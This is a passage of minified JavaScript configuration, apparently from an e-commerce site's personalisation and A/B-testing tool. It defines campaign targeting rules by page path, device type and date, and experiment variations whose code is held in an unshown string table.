div",customClass:"",presetClass:"",params:"{}"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20222206,audDisjCondId:19012714,selectParameter:t[143],includeUrlParams:!0,selectMethod:t[80]}]}]},subType:"action",isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20222206,audDisjCondId:19012714,selectParameter:t[143],includeUrlParams:!0,selectMethod:t[80]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:19842244,audDisjCondId:18685267,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]},{ttw:3e3,condType:t[20],conds:[{id:19842242,audDisjCondId:18685266,selectParameter:"smartphone",includeUrlParams:!0,selectMethod:"equals"},{id:19842243,audDisjCondId:18685266,selectParameter:"tablet",includeUrlParams:!0,selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20222206,audDisjCondId:19012714,selectParameter:t[143],includeUrlParams:!0,selectMethod:t[80]}]}],smartObject:{id:2791878,name:"Mobile",objectType:5,width:150,height:150,frequency:0,experiment:1894799,experimentMode:"manual",variations:{105017542:{name:t[21],renderType:"html",htmlCode:"",cssCode:t[144],jsCode:t[145],params:t[8],resources:t[68]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:3e3},{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:19842241,audDisjCondId:18685265,selectParameter:t[3],includeUrlParams:!1,selectMethod:"equals"}]},{ttw:3e3,condType:t[20],conds:[{id:19842240,audDisjCondId:18685264,selectParameter:"desktop",includeUrlParams:!0,selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20222206,audDisjCondId:19012714,selectParameter:t[143],includeUrlParams:!0,selectMethod:t[80]}]}],smartObject:{id:2791877,name:t[4],objectType:5,width:150,height:150,frequency:0,experiment:1894798,experimentMode:"manual",variations:{105017540:{name:t[21],renderType:"html",htmlCode:"",cssCode:t[144],jsCode:t[146],params:t[8],resources:t[68]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:3e3}],ttw:3e3},1406438:{name:t[147],internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[148],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",customClass:"",wrapperClass:t[1],cssCode:"",jsCode:"",htmlCodeBefore:"",htmlCodeAfter:"",params:"%7B%7D"},variations:{type:"div",customClass:"",presetClass:"",params:"{}"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20201175,audDisjCondId:18994736,selectParameter:t[149],includeUrlParams:!0,selectMethod:t[80]}]}]},subType:"action",isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20201175,audDisjCondId:18994736,selectParameter:t[149],includeUrlParams:!0,selectMethod:t[80]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:20201171,audDisjCondId:18825056,selectParameter:"A16698",includeUrlParams:!1,selectMethod:"contains"},{id:20201172,audDisjCondId:18825056,selectParameter:"A16674",includeUrlParams:!1,selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20201175,audDisjCondId:18994736,selectParameter:t[149],includeUrlParams:!0,selectMethod:t[80]}]}],smartObject:{id:2836698,name:t[4],objectType:5,width:150,height:150,frequency:0,experiment:1912038,experimentMode:"manual",variations:{105154394:{name:t[150],renderType:"html",htmlCode:"",cssCode:"",jsCode:t[151],params:t[8],resources:t[68]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:0}],ttw:0},1414790:{name:t[152],internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[153],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",customClass:"",wrapperClass:t[1],cssCode:"",jsCode:"",htmlCodeBefore:"",htmlCodeAfter:"",params:"%7B%7D"},variations:{type:"div",customClass:"",presetClass:"",params:"{}"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20160986,audDisjCondId:18959277,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}]},subType:"action",isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20160986,audDisjCondId:18959277,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:20157509,audDisjCondId:18956057,selectParameter:"/bag",includeUrlParams:!1,selectMethod:t[19]},{id:20157510,audDisjCondId:18956057,selectParameter:"/checkout",includeUrlParams:!1,selectMethod:t[19]}]},{ttw:3e3,condType:t[20],conds:[{id:20160803,audDisjCondId:18959138,selectParameter:"desktop",includeUrlParams:!0,selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20160986,audDisjCondId:18959277,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}],smartObject:{id:2874955,name:t[4],objectType:5,width:150,height:150,frequency:0,experiment:1926383,experimentMode:"manual",variations:{105259332:{name:t[21],renderType:"html",htmlCode:"",cssCode:t[154],jsCode:t[155],params:t[8],resources:t[68]},105259333:{name:t[25],renderType:"html",htmlCode:"",cssCode:"",jsCode:"",params:"",resources:"%7B%7D",isDoNothingCg:!0}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:3e3}],ttw:3e3},1417533:{name:t[156],internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[157],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",customClass:"",wrapperClass:t[1],cssCode:"",jsCode:"",htmlCodeBefore:"",htmlCodeAfter:"",params:"%7B%7D"},variations:{type:"div",customClass:"",presetClass:"",params:"{}"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20205421,audDisjCondId:18998625,selectParameter:t[158],includeUrlParams:!0,selectMethod:t[80]}]}]},subType:"action",isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20205421,audDisjCondId:18998625,selectParameter:t[158],includeUrlParams:!0,selectMethod:t[80]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:20198927,audDisjCondId:18993079,selectParameter:t[159],includeUrlParams:!1,selectMethod:"contains"},{id:20198928,audDisjCondId:18993079,selectParameter:t[160],includeUrlParams:!1,selectMethod:"contains"},{id:20198929,audDisjCondId:18993079,selectParameter:t[161],includeUrlParams:!1,selectMethod:"contains"},{id:20198930,audDisjCondId:18993079,selectParameter:t[162],includeUrlParams:!1,selectMethod:"contains"},{id:20198931,audDisjCondId:18993079,selectParameter:t[163],includeUrlParams:!1,selectMethod:"contains"},{id:20198932,audDisjCondId:18993079,selectParameter:t[164],includeUrlParams:!1,selectMethod:"contains"},{id:20198933,audDisjCondId:18993079,selectParameter:t[165],includeUrlParams:!1,selectMethod:"contains"},{id:20198934,audDisjCondId:18993079,selectParameter:t[166],includeUrlParams:!1,selectMethod:"contains"},{id:20198935,audDisjCondId:18993079,selectParameter:t[167],includeUrlParams:!1,selectMethod:"contains"},{id:20198936,audDisjCondId:18993079,selectParameter:t[168],includeUrlParams:!1,selectMethod:"contains"},{id:20198937,audDisjCondId:18993079,selectParameter:t[169],includeUrlParams:!1,selectMethod:"contains"},{id:20198938,audDisjCondId:18993079,selectParameter:t[170],includeUrlParams:!1,selectMethod:"contains"},{id:20198939,audDisjCondId:18993079,selectParameter:t[171],includeUrlParams:!1,selectMethod:"contains"},{id:20198940,audDisjCondId:18993079,selectParameter:t[172],includeUrlParams:!1,selectMethod:"contains"},{id:20199493,audDisjCondId:18993079,selectParameter:t[173],includeUrlParams:!1,selectMethod:"contains"},{id:20199494,audDisjCondId:18993079,selectParameter:t[174],includeUrlParams:!1,selectMethod:"contains"},{id:20199495,audDisjCondId:18993079,selectParameter:t[175],includeUrlParams:!1,selectMethod:"contains"},{id:20199496,audDisjCondId:18993079,selectParameter:t[176],includeUrlParams:!1,selectMethod:"contains"},{id:20199497,audDisjCondId:18993079,selectParameter:t[177],includeUrlParams:!1,selectMethod:"contains"},{id:20199498,audDisjCondId:18993079,selectParameter:t[178],includeUrlParams:!1,selectMethod:"contains"}]},{ttw:3e3,condType:t[20],conds:[{id:20196391,audDisjCondId:18990808,selectParameter:"smartphone",includeUrlParams:!0,selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20205421,audDisjCondId:18998625,selectParameter:t[158],includeUrlParams:!0,selectMethod:t[80]}]}],smartObject:{id:2885906,name:t[4],objectType:5,width:150,height:150,frequency:0,experiment:1930418,experimentMode:"manual",variations:{105296513:{name:t[21],renderType:"html",htmlCode:"",cssCode:t[179],jsCode:"",params:t[8],resources:t[68]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:3e3}],ttw:3e3},1423775:{name:t[180],internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[180],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",customClass:"",wrapperClass:t[1],cssCode:"",jsCode:"",htmlCodeBefore:"",htmlCodeAfter:"",params:"%7B%7D"},variations:{type:"div",customClass:"",presetClass:"",params:"{}"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20406606,audDisjCondId:19180683,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}]},subType:"action",isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20406606,audDisjCondId:19180683,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:20313265,audDisjCondId:19095463,selectParameter:t[127],includeUrlParams:!1,selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20406610,audDisjCondId:19180687,selectParameter:"1763472300",selectParameter2:"1763472300",includeUrlParams:!1,selectMethod:"before",parameter:0}]},{ttw:3e3,condType:t[20],conds:[{id:20313263,audDisjCondId:19095461,selectParameter:"smartphone",includeUrlParams:!0,selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:20406609,audDisjCondId:19180686,selectParameter:"1423775",selectParameter2:"1423775",includeUrlParams:!0,selectMethod:"contains"}]},{ttw:3e3,condType:t[181],conds:[{id:20313264,audDisjCondId:19095462,hitCountMethod:"<",hitCount:1,includeUrlParams:!0,parameter:1948389}]},{ttw:0,condType:"_PageEvent",conds:[{id:20406606,audDisjCondId:19180683,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}],smartObject:{id:2913090,name:"MOBILE",objectType:5,width:150,height:150,frequency:0,experiment:1939861,experimentMode:"manual",variations:{105373541:{name:t[21],renderType:"html",htmlCode:"",cssCode:t[182],jsCode:t[183],params:t[8],resources:t[68]},105373542:{name:t[25],renderType:"html",htmlCode:"",cssCode:"",jsCode:"",params:"",resources:"%7B%7D",isDoNothingCg:!0}},status:"DRAFT",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:3e3}],ttw:3e3},1424034:{name:t[184],internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[184],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",customClass:"",wrapperClass:t[1],cssCode:"",jsCode:"",htmlCodeBefore:"",htmlCodeAfter:"",params:"%7B%7D"},variations:{type:"div",customClass:"",presetClass:"",params:"{}"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20430585,audDisjCondId:19202361,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}]},subType:"action",isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20430585,audDisjCondId:19202361,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:20319352,audDisjCondId:19101334,selectParameter:t[185],includeUrlParams:!0,selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20430591,audDisjCondId:19202367,selectParameter:"1763630640",selectParameter2:"1763630640",includeUrlParams:!1,selectMethod:"before",parameter:0}]},{ttw:0,condType:"_Preview",conds:[{id:20430590,audDisjCondId:19202366,selectParameter:"1424034",selectParameter2:"1424034",includeUrlParams:!0,selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20430585,audDisjCondId:19202361,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}],smartObject:{id:2914486,name:t[4],objectType:5,width:150,height:150,frequency:0,experiment:1940347,experimentMode:"automatic",variations:{105377764:{name:t[25],renderType:"html",htmlCode:"",cssCode:"",jsCode:"",params:"",resources:"%7B%7D",isDoNothingCg:!0},105398754:{name:t[186],renderType:"html",htmlCode:"",cssCode:t[187],jsCode:t[188],params:t[8],resources:t[68]}},status:"DRAFT",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:3e3},{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:20352008,audDisjCondId:19130975,selectParameter:t[185],includeUrlParams:!0,selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20430593,audDisjCondId:19202369,selectParameter:"1763630640",selectParameter2:"1763630640",includeUrlParams:!1,selectMethod:"before",parameter:0}]},{ttw:0,condType:"_Preview",conds:[{id:20430592,audDisjCondId:19202368,selectParameter:"1424034",selectParameter2:"1424034",includeUrlParams:!0,selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20430585,audDisjCondId:19202361,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}],smartObject:{id:2921229,name:"Back%20up",objectType:5,width:150,height:150,frequency:0,experiment:1942933,experimentMode:"manual",variations:{105398751:{name:t[189],renderType:"html",htmlCode:"",cssCode:"",jsCode:t[190],params:t[8],resources:t[68]},105398753:{name:t[186],renderType:"html",htmlCode:"",cssCode:t[187],jsCode:t[190],params:t[8],resources:t[68]}},status:"DRAFT",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:3e3}],ttw:3e3},1424256:{name:t[191],internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[191],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",customClass:"",wrapperClass:t[1],cssCode:"",jsCode:"",htmlCodeBefore:"",htmlCodeAfter:"",params:"%7B%7D"},variations:{type:"div",customClass:"",presetClass:"",params:"{}"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20322453,audDisjCondId:19104314,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}]},subType:"action",isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20322453,audDisjCondId:19104314,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:20322284,audDisjCondId:19104147,selectParameter:t[192],includeUrlParams:!1,selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20322457,audDisjCondId:19104318,selectParameter:"1762878540",selectParameter2:"1762878540",includeUrlParams:!1,selectMethod:"before",parameter:0}]},{ttw:0,condType:"_Preview",conds:[{id:20322456,audDisjCondId:19104317,selectParameter:"1424256",selectParameter2:"1424256",includeUrlParams:!0,selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20322453,audDisjCondId:19104314,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}],smartObject:{id:2915384,name:t[4],objectType:5,width:150,height:150,frequency:0,experiment:1940698,experimentMode:"manual",variations:{105379920:{name:t[21],renderType:"html",htmlCode:"",cssCode:t[193],jsCode:t[194],params:t[195],resources:t[68]}},status:"DRAFT",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:3e3}],ttw:3e3},1424270:{name:t[196],internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[196],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",customClass:"",wrapperClass:t[1],cssCode:"",jsCode:"",htmlCodeBefore:"",htmlCodeAfter:"",params:"%7B%7D"},variations:{type:"div",customClass:"",presetClass:"",params:"{}"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20323287,audDisjCondId:19105075,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}]},subType:"action",isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20323287,audDisjCondId:19105075,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:20322806,audDisjCondId:19104661,selectParameter:t[197],includeUrlParams:!1,selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20323287,audDisjCondId:19105075,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}],smartObject:{id:2915454,name:t[4],objectType:5,width:150,height:150,frequency:0,experiment:1940736,experimentMode:"manual",variations:{105380120:{name:t[21],renderType:"html",htmlCode:"",cssCode:"",jsCode:t[198],params:t[199],resources:t[68]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:0}],ttw:0},1424278:{name:t[200],internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[200],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",customClass:"",wrapperClass:t[1],cssCode:"",jsCode:"",htmlCodeBefore:"",htmlCodeAfter:"",params:"%7B%7D"},variations:{type:"div",customClass:"",presetClass:"",params:"{}"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20323281,audDisjCondId:19105069,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}]},subType:"action",isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20323281,audDisjCondId:19105069,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:20322927,audDisjCondId:19104781,selectParameter:t[201],includeUrlParams:!1,selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20323281,audDisjCondId:19105069,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}],smartObject:{id:2915483,name:t[4],objectType:5,width:150,height:150,frequency:0,experiment:1940744,experimentMode:"manual",variations:{105380183:{name:t[21],renderType:"html",htmlCode:"",cssCode:"",jsCode:t[198],params:t[202],resources:t[68]}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:0}],ttw:0},1427094:{name:t[203],internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[204],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",customClass:"",wrapperClass:t[1],cssCode:"",jsCode:"",htmlCodeBefore:"",htmlCodeAfter:"",params:"%7B%7D"},variations:{type:"div",customClass:"",presetClass:"",params:"{}"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20426789,audDisjCondId:19198761,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}]},subType:"action",isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20426789,audDisjCondId:19198761,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:20425215,audDisjCondId:19197318,hitCountMethod:">=",hitCount:1,selectParameter:!1,includeUrlParams:!0},{id:20425216,audDisjCondId:19197318,hitCountMethod:">=",hitCount:1,selectParameter:!1,includeUrlParams:!0}]},{ttw:0,condType:t[2],conds:[{id:20425217,audDisjCondId:19197319,selectParameter:"/bag",includeUrlParams:!1,selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20426792,audDisjCondId:19198764,selectParameter:"1762420500",includeUrlParams:!0,selectMethod:"after",parameter:0}]},{ttw:0,condType:"_Evaluator",conds:[{id:20425218,audDisjCondId:19197320,selectParameter:"1",includeUrlParams:!0,selectMethod:"ge",parameter:10843,jsCode:t[64]}]},{ttw:0,condType:"_PageEvent",conds:[{id:20426789,audDisjCondId:19198761,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}],smartObject:{id:2934436,name:"Fragrance",objectType:5,width:150,height:150,frequency:0,experiment:1947595,experimentMode:"manual",variations:{105435770:{name:"Amalfi",renderType:"html",htmlCode:"",cssCode:t[205],jsCode:t[206],params:t[8],resources:t[68]},105435771:{name:t[25],renderType:"html",htmlCode:"",cssCode:"",jsCode:"",params:"",resources:"%7B%7D",isDoNothingCg:!0}},status:"ACTIVE",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:3e3},{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:20395154,audDisjCondId:19170461,selectParameter:"/bag",includeUrlParams:!1,selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20426794,audDisjCondId:19198766,selectParameter:"1763573700",selectParameter2:"1763573700",includeUrlParams:!1,selectMethod:"before",parameter:0}]},{ttw:0,condType:"_Evaluator",conds:[{id:20395155,audDisjCondId:19170462,selectParameter:"1",includeUrlParams:!0,selectMethod:"ge",parameter:10843,jsCode:t[64]}]},{ttw:0,condType:"_Preview",conds:[{id:20426793,audDisjCondId:19198765,selectParameter:"1427094",selectParameter2:"1427094",includeUrlParams:!0,selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20426789,audDisjCondId:19198761,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}],smartObject:{id:2928947,name:t[4],objectType:5,width:150,height:150,frequency:0,experiment:1945672,experimentMode:"manual",variations:{105420245:{name:"Amalfi",renderType:"html",htmlCode:"",cssCode:t[205],jsCode:t[206],params:t[8],resources:t[68]},105420246:{name:t[25],renderType:"html",htmlCode:"",cssCode:"",jsCode:"",params:"",resources:"%7B%7D",isDoNothingCg:!0}},status:"DRAFT",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:3e3}],ttw:3e3},1427372:{name:t[207],internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[207],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",customClass:"",wrapperClass:t[1],cssCode:"",jsCode:"",htmlCodeBefore:"",htmlCodeAfter:"",params:"%7B%7D"},variations:{type:"div",customClass:"",presetClass:"",params:"{}"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20429233,audDisjCondId:19201031,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}]},subType:"action",isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20429233,audDisjCondId:19201031,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:20429234,audDisjCondId:19201032,selectParameter:t[122],includeUrlParams:!1,selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20429238,audDisjCondId:19201036,selectParameter:"1763626620",selectParameter2:"1763626620",includeUrlParams:!1,selectMethod:"before",parameter:0}]},{ttw:0,condType:"_Preview",conds:[{id:20429237,audDisjCondId:19201035,selectParameter:"1427372",selectParameter2:"1427372",includeUrlParams:!0,selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20429233,audDisjCondId:19201031,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}],smartObject:{id:2930095,name:t[4],objectType:5,width:150,height:150,frequency:0,experiment:1946096,experimentMode:"manual",variations:{105423737:{name:t[21],renderType:"html",htmlCode:"",cssCode:"",jsCode:t[208],params:t[8],resources:t[68]}},status:"DRAFT",gaControlGroupMethod:"no_action"},touchPointsDisjs:[],touchPointRules:{},ttw:3e3}],ttw:3e3},1428065:{name:t[209],internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[209],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},placements:[],embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",customClass:"",wrapperClass:t[1],cssCode:"",jsCode:"",htmlCodeBefore:"",htmlCodeAfter:"",params:"%7B%7D"},variations:{type:"div",customClass:"",presetClass:"",params:"{}"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20426858,audDisjCondId:19198826,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}]},subType:"action",isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20426858,audDisjCondId:19198826,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[2],conds:[{id:20419333,audDisjCondId:19191921,selectParameter:"/bag",includeUrlParams:!1,selectMethod:t[19]}]},{ttw:3e3,condType:"_Date",conds:[{id:20426862,audDisjCondId:19198830,selectParameter:"1763576820",selectParameter2:"1763576820",includeUrlParams:!1,selectMethod:"before",parameter:0}]},{ttw:0,condType:"_Preview",conds:[{id:20426861,audDisjCondId:19198829,selectParameter:"1428065",selectParameter2:"1428065",includeUrlParams:!0,selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20426858,audDisjCondId:19198826,selectParameter:"0",includeUrlParams:!0,selectMethod:"TimeOnPage"}]}],smartObject:{id:2933125,name:t[4],objectType:5,width:150,height:150,frequency:0,experiment:1947248,experimentMode:"m